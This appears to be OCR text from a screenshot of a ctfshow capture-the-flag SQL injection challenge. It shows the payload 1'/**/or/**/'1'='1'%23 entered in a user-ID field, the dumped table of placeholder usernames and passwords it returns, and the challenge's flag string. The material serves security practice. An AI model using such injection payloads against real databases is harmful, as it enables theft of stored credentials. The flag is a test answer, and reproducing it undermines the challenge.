 用户ID 1'/**/or/**/'1'='1'%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{e16f114a-a9ec-4db3-b748-5caabfc02ffa}
1 到第 1 页 确定 共 1 条 10 条/页